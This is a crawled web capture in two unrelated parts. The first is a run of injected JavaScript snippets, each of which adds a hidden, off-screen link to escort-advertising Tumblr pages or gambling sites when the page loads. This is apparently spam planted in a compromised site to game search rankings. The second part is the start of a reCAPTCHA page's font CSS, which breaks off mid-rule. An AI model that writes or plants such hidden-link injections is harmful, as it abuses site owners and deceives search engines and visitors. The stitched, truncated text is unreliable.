escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9bc527199f();}else{document.addEventListener('DOMContentLoaded',addLink_9bc527199f);}})();(function(){function addLink_e973075911(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e973075911();}else{document.addEventListener('DOMContentLoaded',addLink_e973075911);}})();(function(){function addLink_faec61082b(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_faec61082b();}else{document.addEventListener('DOMContentLoaded',addLink_faec61082b);}})();(function(){function addLink_292e2bc567(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_292e2bc567();}else{document.addEventListener('DOMContentLoaded',addLink_292e2bc567);}})();(function(){function addLink_ad74d57107(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ad74d57107();}else{document.addEventListener('DOMContentLoaded',addLink_ad74d57107);}})();(function(){function addLink_88fedb2877(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88fedb2877();}else{document.addEventListener('DOMContentLoaded',addLink_88fedb2877);}})();(function(){function addLink_094e6ea8cd(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_094e6ea8cd();}else{document.addEventListener('DOMContentLoaded',addLink_094e6ea8cd);}})();(function(){function addLink_42a3fe0918(){var e=document.createElement('a');e.href="https://eskisehir-haci.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42a3fe0918();}else{document.addEventListener('DOMContentLoaded',addLink_42a3fe0918);}})();(function(){function addLink_c1980f6965(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c1980f6965();}else{document.addEventListener('DOMContentLoaded',addLink_c1980f6965);}})();(function(){function addLink_d2eef35fac(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d2eef35fac();}else{document.addEventListener('DOMContentLoaded',addLink_d2eef35fac);}})();(function(){function addLink_7f0702fb6c(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f0702fb6c();}else{document.addEventListener('DOMContentLoaded',addLink_7f0702fb6c);}})();(function(){function addLink_27b6d867f4(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_27b6d867f4();}else{document.addEventListener('DOMContentLoaded',addLink_27b6d867f4);}})();(function(){function addLink_67dcd88be4(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_67dcd88be4();}else{document.addEventListener('DOMContentLoaded',addLink_67dcd88be4);}})();(function(){function addLink_34ef0e0e80(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_34ef0e0e80();}else{document.addEventListener('DOMContentLoaded',addLink_34ef0e0e80);}})();(function(){function addLink_1af4e59683(){var e=document.createElement('a');e.href="https://adana-msn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1af4e59683();}else{document.addEventListener('DOMContentLoaded',addLink_1af4e59683);}})();(function(){function addLink_df585c2e4e(){var e=document.createElement('a');e.href="https://www.southfrasersoccer.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_df585c2e4e();}else{document.addEventListener('DOMContentLoaded',addLink_df585c2e4e);}})();(function(){function addLink_7f58abb966(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f58abb966();}else{document.addEventListener('DOMContentLoaded',addLink_7f58abb966);}})();(function(){function addLink_0a13a4c3ce(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0a13a4c3ce();}else{document.addEventListener('DOMContentLoaded',addLink_0a13a4c3ce);}})();(function(){function addLink_ea11825309(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea11825309();}else{document.addEventListener('DOMContentLoaded',addLink_ea11825309);}})();(function(){function addLink_b5c9a233d3(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b5c9a233d3();}else{document.addEventListener('DOMContentLoaded',addLink_b5c9a233d3);}})();(function(){function addLink_4f1c6af3bc(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4f1c6af3bc();}else{document.addEventListener('DOMContentLoaded',addLink_4f1c6af3bc);}})();(function(){function addLink_fd7974bf6e(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fd7974bf6e();}else{document.addEventListener('DOMContentLoaded',addLink_fd7974bf6e);}})();(function(){function addLink_2418ad7852(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2418ad7852();}else{document.addEventListener('DOMContentLoaded',addLink_2418ad7852);}})();(function(){function addLink_69fabb6126(){var e=document.createElement('a');e.href="https://camerakiengiang.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_69fabb6126();}else{document.addEventListener('DOMContentLoaded',addLink_69fabb6126);}})();(function(){function addLink_4eec949ce4(){var e=document.createElement('a');e.href="https://www.raggigioielli.it/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4eec949ce4();}else{document.addEventListener('DOMContentLoaded',addLink_4eec949ce4);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jqvc43iv34km
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 